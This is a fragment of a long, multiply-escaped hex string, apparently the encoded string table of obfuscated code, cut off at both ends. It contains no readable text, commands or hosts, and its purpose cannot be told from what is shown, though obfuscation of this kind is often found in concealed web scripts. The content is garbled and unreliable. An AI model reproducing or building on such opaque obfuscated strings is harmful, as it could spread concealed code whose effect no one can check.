x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\